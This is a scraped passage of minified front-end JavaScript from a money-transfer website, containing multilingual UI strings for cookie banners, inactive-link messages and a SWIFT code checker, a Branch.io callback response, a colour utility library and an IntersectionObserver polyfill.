cookies.":"想要帮助我们改善您的体验吗？请接受可选 Cookie。","We use cookies to keep our site and marketing relevant to you.":"我们使用 Cookie 来确保我们的网站和营销提供与您相关的内容。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"我们使用 cookie 来记住您的地区偏好、修复性能问题并展示个性化广告。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"我们使用可选的 Cookie 向您展示相关优惠并改进我们的营销。您可以<a name=\\"manage-cookies\\" href=\\"#\\">自定义您的偏好</a>，并在我们的 <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie 政策</a>中了解更多信息。","Yes, accept":"可以，接受"}')},608107:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the business.":"আবার চেষ্টা করুন। যদি সমস্যাটি অব্যাহত থাকে তাহলে ব্যবসার সাথে যোগাযোগ করুন।"}')},626044:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the business.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an das Unternehmen."}')},41064:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the business.":"Try again. If the problem continues, reach out to the business."}')},266447:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the business.":"Intenta de nuevo. Si el problema persiste, comunícate con la empresa."}')},395483:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the business.":"Réessayez. Si le problème persiste, contactez l\'entreprise."}')},283492:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"माफ़ करें, यह लिंक ऐक्टिव नहीं है","Try again. If the problem continues, reach out to the business.":"फिर से कोशिश करें. अगर समस्या बनी रहती है, तो बिज़नेस टीम से संपर्क करें."}')},623654:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the business.":"Riprova. Se il problema persiste, contatta l\'azienda."}')},512198:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"このリンクはアクティブではありません","Try again. If the problem continues, reach out to the business.":"もう一度お試しください。問題が解決しない場合は、該当の企業までお問い合わせください。"}')},224877:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"죄송합니다. 이 링크는 유효하지 않습니다.","Try again. If the problem continues, reach out to the business.":"다시 시도해 주세요. 문제가 지속되면 해당 업체에 문의하세요."}')},898385:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, deze link werkt niet","Try again. If the problem continues, reach out to the business.":"Probeer het opnieuw. Neem contact op met het bedrijf als het probleem aanhoudt."}')},481059:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Niestety ten link nie jest aktywny","Try again. If the problem continues, reach out to the business.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z firmą."}')},259467:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Infelizmente, esse link não está ativo","Try again. If the problem continues, reach out to the business.":"Tente novamente. Se o problema continuar, entre em contato com a empresa."}')},812920:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the business.":"Încearcă din nou. Dacă problema persistă, contactează afacerea."}')},376363:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"ขออภัย ลิงก์นี้ใช้ไม่ได้แล้ว","Try again. If the problem continues, reach out to the business.":"ลองใหม่อีกครั้ง หากปัญหายังคงมีอยู่ ให้ติดต่อหาธุรกิจ"}')},903415:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, hindi aktibo ang link na ito","Try again. If the problem continues, reach out to the business.":"Subukan ulit. Kung magpapatuloy ang problema, makipag-ugnayan sa business."}')},147805:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the business.":"Tekrar deneyin. Sorun devam ederse işletmeye ulaşın."}')},367026:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the business.":"Hãy thử lại. Nếu vấn đề vẫn tiếp diễn, hãy liên hệ với doanh nghiệp."}')},782219:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"抱歉，此链接已失效","Try again. If the problem continues, reach out to the business.":"请重试。如果问题仍然存在，请联系该公司。"}')},501482:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT কোড যাচাই করুন","Enter SWIFT code":"SWIFT কোড লিখুন","Provided details don\'t look right":"প্রদত্ত বিবরণ সঠিক বলে মনে হচ্ছে না","SWIFT code":"SWIFT কোড","SWIFT code checker":"SWIFT কোড যাচাইকারী","The SWIFT code looks correct":"SWIFT কোডটি সঠিক বলে মনে হচ্ছে"}')},334221:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-Code prüfen","Enter SWIFT code":"SWIFT-Code eingeben","Provided details don\'t look right":"Die Angaben scheinen nicht korrekt zu sein.","SWIFT code":"SWIFT-Code","SWIFT code checker":"SWIFT-Code-Prüfung","The SWIFT code looks correct":"Der SWIFT-Code ist korrekt."}')},672193:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Check SWIFT code","Enter SWIFT code":"Enter SWIFT code","Provided details don\'t look right":"Provided details don\'t look right","SWIFT code":"SWIFT code","SWIFT code checker":"SWIFT code checker","The SWIFT code looks correct":"The SWIFT code looks correct"}')},786850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar el código SWIFT","Enter SWIFT code":"Ingresar el código SWIFT","Provided details don\'t look right":"Los datos proporcionados parecen ser incorrectos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"El código SWIFT parece ser correcto"}')},657850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Vérifier le code SWIFT","Enter SWIFT code":"Saisir le code SWIFT","Provided details don\'t look right":"Les informations fournies ne sont pas correctes","SWIFT code":"Code SWIFT","SWIFT code checker":"Vérificateur de code SWIFT","The SWIFT code looks correct":"Le code SWIFT semble correct"}')},271245:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT कोड जांचें","Enter SWIFT code":"SWIFT कोड दर्ज करें","Provided details don\'t look right":"दी गई जानकारी सही नहीं लग रही है","SWIFT code":"SWIFT कोड","SWIFT code checker":"SWIFT कोड चेकर","The SWIFT code looks correct":"SWIFT कोड सही लग रहा है"}')},737923:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Controlla codice SWIFT","Enter SWIFT code":"Inserisci codice SWIFT","Provided details don\'t look right":"I dettagli forniti non sono corretti","SWIFT code":"Codice SWIFT","SWIFT code checker":"Controllo del codice SWIFT","The SWIFT code looks correct":"Il codice SWIFT sembra corretto"}')},72823:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFTコードの確認","Enter SWIFT code":"SWIFTコードを入力","Provided details don\'t look right":"ご提供の情報が正しくないようです","SWIFT code":"SWIFTコード","SWIFT code checker":"SWIFTコードチェッカー","The SWIFT code looks correct":"SWIFTコードは正しいようです"}')},737472:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT 코드 확인","Enter SWIFT code":"SWIFT 코드 입력","Provided details don\'t look right":"제공된 세부 정보가 정확하지 않습니다","SWIFT code":"SWIFT 코드","SWIFT code checker":"SWIFT 코드 검사기","The SWIFT code looks correct":"SWIFT 코드가 올바른 것 같습니다"}')},900308:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-code controleren","Enter SWIFT code":"SWIFT-code invoeren","Provided details don\'t look right":"De ingevulde gegevens kloppen niet","SWIFT code":"SWIFT-code","SWIFT code checker":"SWIFT-codechecker","The SWIFT code looks correct":"De SWIFT-code ziet er correct uit"}')},846838:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Sprawdź kod SWIFT","Enter SWIFT code":"Wprowadź kod SWIFT","Provided details don\'t look right":"Podane szczegóły nie wyglądają dobrze","SWIFT code":"Kod SWIFT","SWIFT code checker":"Narzędzie do sprawdzania kodów SWIFT","The SWIFT code looks correct":"Kod SWIFT wygląda poprawnie"}')},806478:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar código SWIFT","Enter SWIFT code":"Insira o código SWIFT","Provided details don\'t look right":"Os detalhes fornecidos não parecem corretos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"O código SWIFT parece correto"}')},384485:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verifică un cod SWIFT","Enter SWIFT code":"Introdu codul SWIFT","Provided details don\'t look right":"Detaliile furnizate par incorecte","SWIFT code":"Cod SWIFT","SWIFT code checker":"Instrument de verificare a codurilor SWIFT","The SWIFT code looks correct":"Codul SWIFT pare corect"}')},27558:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"ตรวจสอบรหัส SWIFT code","Enter SWIFT code":"ป้อนรหัส SWIFT code","Provided details don\'t look right":"รายละเอียดที่ให้มาเหมือนจะไม่ถูกต้อง","SWIFT code":"รหัส SWIFT code","SWIFT code checker":"ระบบตรวจสอบรหัส SWIFT code","The SWIFT code looks correct":"รหัส SWIFT code เหมือนจะถูกต้อง"}')},846058:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Suriin ang SWIFT code","Enter SWIFT code":"Ilagay ang SWIFT code","Provided details don\'t look right":"Hindi mukhang tama ang mga ibinigay na detalye","SWIFT code":"SWIFT code","SWIFT code checker":"Checker ng SWIFT code","The SWIFT code looks correct":"Mukhang tama ang SWIFT code"}')},104716:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT kodunu kontrol edin","Enter SWIFT code":"SWIFT kodunu girin","Provided details don\'t look right":"Sağlanan bilgiler doğru görünmüyor","SWIFT code":"SWIFT kodu","SWIFT code checker":"SWIFT kodu denetleyici","The SWIFT code looks correct":"SWIFT kodu doğru görünüyor"}')},309203:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Kiểm tra mã SWIFT","Enter SWIFT code":"Nhập mã SWIFT","Provided details don\'t look right":"Thông tin chi tiết đã cung cấp không chính xác","SWIFT code":"Mã SWIFT","SWIFT code checker":"Trình kiểm tra mã SWIFT","The SWIFT code looks correct":"Mã SWIFT chính xác"}')},810880:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"检查 SWIFT 码","Enter SWIFT code":"输入 SWIFT 码","Provided details don\'t look right":"提供的详细信息看起来不正确","SWIFT code":"SWIFT 码","SWIFT code checker":"SWIFT 码检查工具","The SWIFT code looks correct":"SWIFT 码看起来是正确的"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-99a59e4e23ab56caa036.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 68
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1513387281560409626");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f94566c18b3c80186a5c.js
body_size: 8160
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[390,3603,9292],{321511:(t,e,n)=>{"use strict";n.d(e,{Vq:()=>C,qy:()=>U,px:()=>p,hs:()=>S});var r=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,o=/^(\-?\d+\.?\d{0,5})/,i=function(t){return function(e){return e+t}},s=parseFloat;function u(t){return"number"==typeof t?t:.01*s(t)}function a(t){return c(100*t)+"%"}function c(t){return o.exec(t.toString())[1]}function h(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}function f(t){return function(){return h(t,arguments)}}i("%"),i("deg"),i("em"),i("ex");var p=i("px"),l=(i("rad"),i("rem"),i("vh"),i("vw"),i("turn"),function(t){return function(){return(e=arguments,n=function(t){return t||0===t},Array.prototype.filter.call(e,n)).map((function(t){return"number"==typeof t?p(t):t.toString()})).join(t);var e,n}});l(" "),l(",");var d,g=Math.round;function v(t,e){return g(t*e)/e}var m="rgb",y="hsl",w=((d={})[m+y]=function(t,e,n,r,o){var i,s,u=t/255,a=e/255,c=n/255,h=Math.min(u,a,c),f=Math.max(u,a,c),p=(h+f)/2,l=f-h;i=f===h?0:u===f?(a-c)/l:a===f?2+(c-u)/l:c===f?4+(u-a)/l:0;(i=Math.min(60*i,360))<0&&(i+=360);s=f===h?0:p<=.5?l/(f+h):l/(2-f-h);return new R(y,i,s,p,r,o)},d[y+m]=function(t,e,n,r,o){var i=t/360,s=e,u=n;if(0===s){return new R(m,g=255*u,g,g,r,o)}for(var a=u<.5?u*(1+s):u+s-u*s,c=2*u-a,h=0,f=0,p=0,l=0;l<3;l++){var d=i+1/3*-(l-1);d<0&&d++,d>1&&d--;var g=void 0;g=6*d<1?c+6*(a-c)*d:2*d<1?a:3*d<2?c+(a-c)*(2/3-d)*6:c,g*=255,0===l?h=g:1===l?f=g:p=g}return new R(m,h,f,p,r,o)},d),b={r:255,g:255,b:255,h:360,s:1,l:1,a:1};function _(t){return function(t){var e=t.match(/#(([a-f0-9]{6})|([a-f0-9]{3}))$/i);if(!e)return;var n=e[1],r=parseInt(3===n.length?n[0]+n[0]+n[1]+n[1]+n[2]+n[2]:n,16);return new R(m,r>>16&255,r>>8&255,255&r,1,!1)}(t)||function(t){var e=function(t){var e=r.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))}(t);if(!e||4!==e.length&&5!==e.length)return;var n,o=e[0],i="rgba"===o,a="hsla"===o,c=o===m,h=o===y,f=a||i;if(c||i)n=m;else{if(!h&&!a)throw new Error("unsupported color string");n=y}var p=s(e[1]),l=c||i?s(e[2]):u(e[2]),d=c||i?s(e[3]):u(e[3]),g=f?s(e[4]):1;return new R(n,p,l,d,g,f)}(t)||E(255,0,0)}function E(t,e,n,r){return new R(m,t,e,n,void 0===r?1:u(r),void 0!==r)}function I(t,e,n){var r=e.f,o=e.r,i=e.g,s=e.b,u=e.a,a=void 0===n?e.o:n;return r!==t?w[r+t](o,i,s,u,a):void 0===n?e:new R(r,o,i,s,u,a)}var R=function(){function t(t,e,n,r,o,i){var s=this;s.f=t,s.o=i;var u=t===y;s.r=T(u?"h":"r",e),s.g=T(u?"s":"g",n),s.b=T(u?"l":"b",r),s.a=T("a",o)}return t.prototype.toString=function(){var t,e,n=this,r=n.o,o=n.f,i=n.r,s=n.g,u=n.b,f=n.a;if(o===m)t=r?"rgba":m,e=[g(i),g(s),g(u)];else{if(o!==y)throw new Error("Invalid color format");t=r?"hsla":y,e=[g(i),a(v(s,100)),a(v(u,100))]}return r&&e.push(c(v(f,1e5))),h(t,e)},t.prototype.toHexString=function(){var t=I(m,this);return"#"+(x(t.r)+x(t.g)+x(t.b)).toUpperCase()},t.prototype.toHSL=function(){return I(y,this,!1)},t.prototype.toHSLA=function(){return I(y,this,!0)},t.prototype.toRGB=function(){return I(m,this,!1)},t.prototype.toRGBA=function(){return I(m,this,!0)},t.prototype.red=function(){var t=this;return(t.f===m?t:t.toRGB()).r},t.prototype.green=function(){var t=this;return(t.f===m?t:t.toRGB()).g},t.prototype.blue=function(){var t=this;return(t.f===m?t:t.toRGB()).b},t.prototype.hue=function(){var t=this;return(t.f===y?t:t.toHSL()).r},t.prototype.saturation=function(){var t=this;return(t.f===y?t:t.toHSL()).g},t.prototype.lightness=function(){var t=this;return(t.f===y?t:t.toHSL()).b},t.prototype.alpha=function(){return this.a},t.prototype.opacity=function(){return this.a},t.prototype.invert=function(){var e=this,n=I(m,e);return I(e.f,new t(m,255-n.r,255-n.g,255-n.b,e.a,e.o))},t.prototype.lighten=function(e,n){var r=this,o=I(y,r),i=b.l,s=o.b+(n?i-o.b:i)*u(e);return I(r.f,new t(y,o.r,o.g,s,r.a,r.o))},t.prototype.darken=function(e,n){var r=this,o=I(y,r),i=o.b-(n?o.b:b.l)*u(e);return I(r.f,new t(y,o.r,o.g,i,r.a,r.o))},t.prototype.saturate=function(e,n){var r=this,o=I(y,r),i=b.s,s=o.g+(n?i-o.g:i)*u(e);return I(r.f,new t(y,o.r,s,o.b,r.a,r.o))},t.prototype.desaturate=function(e,n){var r=this,o=I(y,r),i=b.s,s=o.g-(n?o.g:i)*u(e);return I(r.f,new t(y,o.r,s,o.b,r.a,r.o))},t.prototype.grayscale=function(){return this.desaturate(1)},t.prototype.fade=function(e){var n=this,r=T("a",u(e));return I(n.f,new t(n.f,n.r,n.g,n.b,r,!0))},t.prototype.fadeOut=function(e,n){var r=this,o=T("a",r.a-(n?r.a:1)*u(e));return I(r.f,new t(r.f,r.r,r.g,r.b,o,!0))},t.prototype.fadeIn=function(e,n){var r=this,o=T("a",r.a+(n?r.a:1)*u(e));return I(r.f,new t(r.f,r.r,r.g,r.b,o,!0))},t.prototype.mix=function(e,n){var r=A(e),o=I(m,this),i=I(m,r),s=void 0===n?.5:n,u=2*s-1,a=Math.abs(o.a-i.a),c=((u*a==-1?u:(u+a)/(1+u*a))+1)/2,h=1-c,f=new t(m,g(o.r*c+i.r*h),g(o.g*c+i.g*h),g(o.b*c+i.b*h),o.a*s+i.a*(1-s),this.o||r.o);return I(this.f,f)},t.prototype.tint=function(t){return E(255,255,255).mix(this,t)},t.prototype.shade=function(t){return E(0,0,0).mix(this,t)},t.prototype.spin=function(e){var n=this,r=I(y,n);return I(n.f,new t(y,O(r.r+e),r.g,r.b,n.a,n.o))},t}();function x(t){var e=g(t);return(e<16?"0":"")+e.toString(16)}function O(t){return((t<0?360:0)+t%360)%360}function T(t,e){var n=b[t];return e<0?0:e>n?n:e}function A(t){return t instanceof R?t:_(t)}function U(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return h("linear-gradient",[t].concat(e.map(M)))}function M(t){return Array.isArray(t)?t.map((function(t){return t.toString()})).join(" "):t.toString()}function C(t){return t||0===t?t.toString()+" !important":""}f("matrix"),f("matrix3d"),f("perspective"),f("rotate"),f("rotate3d"),f("rotateX"),f("rotateY"),f("rotateZ");var S=f("scale");f("scale3d"),f("scaleX"),f("scaleY"),f("scaleZ"),f("skew"),f("skewX"),f("skewY"),f("translate"),f("translate3d"),f("translateX"),f("translateY"),f("translateZ")},566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,r=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){r=t&&n?f(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,r=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var r=this._checkForIntersections,i=null,s=null;this.POLL_INTERVAL?i=n.setInterval(r,this.POLL_INTERVAL):(u(n,"resize",r,!0),u(e,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(r)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(i&&t.clearInterval(i),a(t,"resize",r,!0)),a(e,"scroll",r,!0),s&&s.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=c){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||t,i=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=r;){var i=o(n);if((n=i&&i.ownerDocument)==e)return!0}return!1}));if(!i){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=r){var u=o(e);u&&this._unmonitorIntersections(u.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||r){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var o=r.element,s=c(o),u=this._rootContainsTarget(o),a=r.entry,h=t&&u&&this._computeTargetAndRootIntersection(o,s,e),f=null;this._rootContainsTarget(o)?n&&!this.root||(f=e):f={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new i({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:f,intersectionRect:h});a?t&&u?this._hasCrossedThreshold(a,p)&&this._queuedEntries.push(p):a&&a.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,i){if("none"!=window.getComputedStyle(e).display){for(var s,u,a,h,p,d,g,v,m=o,y=l(e),w=!1;!w&&y;){var b=null,_=1==y.nodeType?window.getComputedStyle(y):{};if("none"==_.display)return null;if(y==this.root||9==y.nodeType)if(w=!0,y==this.root||y==t)n&&!this.root?!r||0==r.width&&0==r.height?(y=null,b=null,m=null):b=r:b=i;else{var E=l(y),I=E&&c(E),R=E&&this._computeTargetAndRootIntersection(E,I,i);I&&R?(y=E,b=f(I,R)):(y=null,m=null)}else{var x=y.ownerDocument;y!=x.body&&y!=x.documentElement&&"visible"!=_.overflow&&(b=c(y))}if(b&&(s=b,u=m,a=void 0,h=void 0,p=void 0,d=void 0,g=void 0,v=void 0,a=Math.max(s.top,u.top),h=Math.min(s.bottom,u.bottom),p=Math.max(s.left,u.left),d=Math.min(s.right,u.right),v=h-a,m=(g=d-p)>=0&&v>=0&&{top:a,bottom:h,left:p,right:d,width:g,height:v}||null),!m)break;y=y&&l(y)}return m}},s.prototype._getRootRect=function(){var e;if(this.root&&!d(this.root))e=c(this.root);else{var n=d(this.root)?this.root:t,r=n.documentElement,o=n.body;e={top:0,left:0,right:r.clientWidth||o.clientWidth,width:r.clientWidth||o.clientWidth,bottom:r.clientHeight||o.clientHeight,height:r.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,r=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==r)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==n||i==r||i<n!=i<r)return!0}},s.prototype._rootIsInDom=function(){return!this.root||p(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return p(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=i}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function i(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,r=this.intersectionRect,o=r.width*r.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,r,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType&&9!=i.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),r))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function u(t,e,n,r){"function"==typeof t.addEventListener?t.addEventListener(e,n,r||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function a(t,e,n,r){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,r||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function f(t,e){var n=e.top-t.top,r=e.left-t.left;return{top:n,left:r,height:e.height,width:e.width,bottom:n+e.height,right:r+e.width}}function p(t,e){for(var n=e;n;){if(n==t)return!0;n=l(n)}return!1}function l(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function d(t){return t&&9===t.nodeType}}()},266892:t=>{var 